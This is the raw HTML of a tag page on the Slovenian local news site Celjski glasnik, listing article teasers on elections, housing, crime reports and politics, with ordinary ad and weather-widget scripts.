</script><div id=td_uid_7_696e6b412126e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/voscil-urbi-et-orbi-in-se-poslovil-od-zemeljskega-zivljenja/" rel="bookmark" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/voscil-urbi-et-orbi-in-se-poslovil-od-zemeljskega-zivljenja/" rel="bookmark" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja">Voščil Urbi et Orbi in se poslovil od zemeljskega življenja</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-milan-zver-edina-doslednost-evropske-komisije-v-tem-mandatu-je-njena-netransparentnost-in-ignoranca/" rel="bookmark" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-milan-zver-edina-doslednost-evropske-komisije-v-tem-mandatu-je-njena-netransparentnost-in-ignoranca/" rel="bookmark" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca">Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-milan-zver-kadrovska-cistka-na-rtvs-razgalja-kaksno-enostransko-politicno-orodje-je-porocilo-o-stanju-pravne-drzave-v-sloveniji/" rel="bookmark" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-milan-zver-kadrovska-cistka-na-rtvs-razgalja-kaksno-enostransko-politicno-orodje-je-porocilo-o-stanju-pravne-drzave-v-sloveniji/" rel="bookmark" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji">Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ko-cast-slovenije-na-enem-najvecjih-sportnih-dogodkov-leta-resuje-janez-jansa-in-kamere-v-svet-ponesejo-sliko-njegove-prisotnosti-ob-predsednici-madzarske/" rel="bookmark" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-534x368.jpg 534w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ko-cast-slovenije-na-enem-najvecjih-sportnih-dogodkov-leta-resuje-janez-jansa-in-kamere-v-svet-ponesejo-sliko-njegove-prisotnosti-ob-predsednici-madzarske/" rel="bookmark" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!">Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/svetovna-glasbena-scena-zavita-v-crnino-umrla-kraljica-roka-tina-turner/" rel="bookmark" title="Svetovna glasbena scena zavita v črnino &#8211; umrla kraljica rocka Tina Turner"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/09/svečka-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/09/svečka-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/09/svečka-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Svetovna glasbena scena zavita v črnino &#8211; umrla kraljica rocka Tina Turner"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/svetovna-glasbena-scena-zavita-v-crnino-umrla-kraljica-roka-tina-turner/" rel="bookmark" title="Svetovna glasbena scena zavita v črnino &#8211; umrla kraljica rocka Tina Turner">Svetovna glasbena scena zavita v črnino &#8211; umrla kraljica rocka Tina&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_696e6b412126e" data-td_block_id="td_uid_7_696e6b412126e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_696e6b412126e" data-td_block_id="td_uid_7_696e6b412126e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://celjskiglasnik.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Išči" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>			</div>
		</div>
	</div>

    <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_8_696e6b41233e5_rand td_block_template_11"><div  id="infotrend">
<!-- start slave -->
<div id="adoceansizkjfkmmhff"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.celjskiglasnik.si.ROS.Billboard */
ado.slave('adoceansizkjfkmmhff', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>
<!--  end slave  -->
</div>

</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://celjskiglasnik.si/">Doma</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Oznake</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Volitve stanovanja</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Oznaka: volitve stanovanja</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/video-mladi-bodo-na-volitvah-podprli-stranko-ki-gradi-in-ne-rusi-saj-si-zelijo-stabilno-okolje/" rel="bookmark" title="(Video) Mladi bodo na volitvah podprli stranko, ki gradi in ne ruši, saj si želijo stabilno okolje"><img width="324" height="160" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/04/Stanovanja-324x160.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/04/Stanovanja-324x160.png 324w, https://celjskiglasnik.si/wp-content/uploads/2022/04/Stanovanja-533x261.png 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="(Video) Mladi bodo na volitvah podprli stranko, ki gradi in ne ruši, saj si želijo stabilno okolje"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/video-mladi-bodo-na-volitvah-podprli-stranko-ki-gradi-in-ne-rusi-saj-si-zelijo-stabilno-okolje/" rel="bookmark" title="(Video) Mladi bodo na volitvah podprli stranko, ki gradi in ne ruši, saj si želijo stabilno okolje">(Video) Mladi bodo na volitvah podprli stranko, ki gradi in ne...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-16T09:30:22+00:00" >16. aprila, 2022</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget td_uid_9_696e6b4123e21_rand td-pb-border-top td_block_template_11 td-column-1 td_block_padding"  data-td-block-uid="td_uid_9_696e6b4123e21" ><script>var block_td_uid_9_696e6b4123e21 = new tdBlock();
block_td_uid_9_696e6b4123e21.id = "td_uid_9_696e6b4123e21";
block_td_uid_9_696e6b4123e21.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"KRONIKA","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_9_696e6b4123e21_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_696e6b4123e21_rand","tdc_css_class_style":"td_uid_9_696e6b4123e21_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_696e6b4123e21.td_column_number = "1";
block_td_uid_9_696e6b4123e21.block_type = "td_block_7";
block_td_uid_9_696e6b4123e21.post_count = "3";
block_td_uid_9_696e6b4123e21.found_posts = "1362";
block_td_uid_9_696e6b4123e21.header_color = "";
block_td_uid_9_696e6b4123e21.ajax_pagination_infinite_stop = "";
block_td_uid_9_696e6b4123e21.max_num_pages = "454";
tdBlocksArray.push(block_td_uid_9_696e6b4123e21);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">KRONIKA</span></h4></div><div id=td_uid_9_696e6b4123e21 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/kronika-celjski-kriminalisti-zakljucili-s-preiskavo-kaznivega-dejanja-zlorabe-uradnega-polozaja/" rel="bookmark" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/kronika-celjski-kriminalisti-zakljucili-s-preiskavo-kaznivega-dejanja-zlorabe-uradnega-polozaja/" rel="bookmark" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja">KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-17T19:54:49+00:00" >17. oktobra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/kronika-v-prometni-nesreci-v-rimskih-toplicah-umrl-72-letni-voznik-osebnega-vozila/" rel="bookmark" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/kronika-v-prometni-nesreci-v-rimskih-toplicah-umrl-72-letni-voznik-osebnega-vozila/" rel="bookmark" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila">Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-12T14:07:10+00:00" >12. septembra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/celjski-kriminalisti-zaradi-korupcijskih-kaznivih-dejanj-v-javnem-zavodu-kazensko-ovadili-15-fizicnih-in-6-pravnih-oseb/" rel="bookmark" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/celjski-kriminalisti-zaradi-korupcijskih-kaznivih-dejanj-v-javnem-zavodu-kazensko-ovadili-15-fizicnih-in-6-pravnih-oseb/" rel="bookmark" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb">Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-30T13:04:34+00:00" >30. januarja, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_11 widget widget_text">			<div class="textwidget"><style>
#div-gpt-ad-1521205192792-0 div {<br />display: block !important;<br />margin: 0 auto;<br />}<br /></style>

<!-- /21619968345/Celjskiglasnik-sidebar
<div id="div-gpt-ad-1521205192792-0" style="height: 250px; width: 324px;"><script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1521205192792-0'); });
</script></div>
 --></div>
		</aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- start slave -->
<div id="adoceansiwlqlnjgmpa"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.celjskiglasnik.si.ROS.Side bar 1 */
ado.slave('adoceansiwlqlnjgmpa', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>
<!--  end slave  --></div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>ANKETA</span></h4><div class="textwidget custom-html-widget">[polls_do]</div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>CELJE</span></h4><div class="textwidget custom-html-widget"><div class="profkostyle" style="margin-bottom: 20px;" id="0">
	<script type="text/javascript" defer>
		var PROFKOozadje = "#ffffff";
		var PROFKOsirina = "100%";
		var PROFKOpisavaBarva = "#000000";
		var PROFKOpisavaVelikost = "15px";
		var PROFKOpisavaVrsta = "Roboto, sans-serif";
		var PROFKOokvir = "0px solid black";
			jQuery(document).ready(function ($) {
				$('a[href="http://www.pro-vreme.net/"]').hide();
			});
		document.write = function (str) {
			jQuery("#0").append(str);
		}

	</script>
	<script type="text/javascript" src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=5" defer></script>
	<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net - vreme za Slovenijo</a></noscript>
</div></div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adoceansiopnhqkguqc"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.celjskiglasnik.si.ROS.Side bar 2 */
ado.slave('adoceansiopnhqkguqc', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://celjskiglasnik.si/"><img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" title="" /></a></div><div class="footer-text-wrap">Uredništvo Celjski glasnik</br>
Celjski glasnik – glas lokalnih zgodb Celja, Obsotelja ter Kozjanskega.
<div class="footer-email-wrap">Kontaktirajte nas: <a href="/cdn-cgi/l/email-protection#20555245444e495354564f6043454c4a534b49474c41534e494b0e5349"><span class="__cf_email__" data-cfemail="7c090e191812150f080a133c1f1910160f17151b101d0f121517520f15">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>NAJBOLJ BRANO</span></h4><div class="textwidget custom-html-widget"><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/sebastjan-jeretic-tako-perverzno-propagandno-masinerijo-kot-jo-je-vzpostavila-svoboda-sem-doslej-videl-samo-v-srbiji/"
                    rel="bookmark" title="Sebastjan Jeretič: &#8220;Tako perverzno propagandno mašinerijo, kot jo je vzpostavila Svoboda, sem doslej videl samo v Srbiji&#8221;"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic.png" title="Sebastjan Jeretič: &#8220;Tako perverzno propagandno mašinerijo, kot jo je vzpostavila Svoboda, sem doslej videl samo v Srbiji&#8221;"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/sebastjan-jeretic-tako-perverzno-propagandno-masinerijo-kot-jo-je-vzpostavila-svoboda-sem-doslej-videl-samo-v-srbiji/"
                        rel="bookmark" title="Sebastjan Jeretič: &#8220;Tako perverzno propagandno mašinerijo, kot jo je vzpostavila Svoboda, sem doslej videl samo v Srbiji&#8221;">Sebastjan Jeretič: &#8220;Tako perverzno propagandno mašinerijo, kot jo je vzpostavila Svoboda, sem doslej videl samo v Srbiji&#8221;</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="12. januarja, 2026" style="text-transform: lowercase;">12. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/zakaj-golob-ne-uposteva-besed-svoje-poslanke-da-kriminalci-nimajo-prostora-v-politiki/"
                    rel="bookmark" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2024/09/Robert-Golob8.png" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/zakaj-golob-ne-uposteva-besed-svoje-poslanke-da-kriminalci-nimajo-prostora-v-politiki/"
                        rel="bookmark" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?">Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="17. januarja, 2026" style="text-transform: lowercase;">17. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/odlazkovim-prva-zausnica-niso-uspeli-z-utisanjem-luke-persa/"
                    rel="bookmark" title="Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN.png" title="Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/odlazkovim-prva-zausnica-niso-uspeli-z-utisanjem-luke-persa/"
                        rel="bookmark" title="Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!">Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="15. januarja, 2026" style="text-transform: lowercase;">15. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div></div></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_11_696e6b4127f45_rand td-pb-border-top td_block_template_11 td-column-1 td_block_padding"  data-td-block-uid="td_uid_11_696e6b4127f45" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_11_696e6b4127f45 = new tdBlock();
block_td_uid_11_696e6b4127f45.id = "td_uid_11_696e6b4127f45";
block_td_uid_11_696e6b4127f45.atts = '{"limit":"","sort":"random_7_day","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_11_696e6b4127f45_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_11_696e6b4127f45_rand","tdc_css_class_style":"td_uid_11_696e6b4127f45_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_11_696e6b4127f45.td_column_number = "1";
block_td_uid_11_696e6b4127f45.block_type = "td_block_7";
block_td_uid_11_696e6b4127f45.post_count = "21";
block_td_uid_11_696e6b4127f45.found_posts = "21";
block_td_uid_11_696e6b4127f45.header_color = "";
block_td_uid_11_696e6b4127f45.ajax_pagination_infinite_stop = "";
block_td_uid_11_696e6b4127f45.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_11_696e6b4127f45);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_11_696e6b4127f45 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/matej-lahovnik-tipicen-volilec-levice-je-pri-28ih-letih-se-student-in-samo-upa-da-bo-dobil-svoj-flat/" rel="bookmark" title="Matej Lahovnik: &#8220;Tipičen volilec Levice je pri 28ih letih še študent in samo upa, da bo dobil svoj flat&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/Levica-2-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/Levica-2-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/Levica-2-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Matej Lahovnik: &#8220;Tipičen volilec Levice je pri 28ih letih še študent in samo upa, da bo dobil svoj flat&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/matej-lahovnik-tipicen-volilec-levice-je-pri-28ih-letih-se-student-in-samo-upa-da-bo-dobil-svoj-flat/" rel="bookmark" title="Matej Lahovnik: &#8220;Tipičen volilec Levice je pri 28ih letih še študent in samo upa, da bo dobil svoj flat&#8221;">Matej Lahovnik: &#8220;Tipičen volilec Levice je pri 28ih letih še študent...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T08:03:04+00:00" >14. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

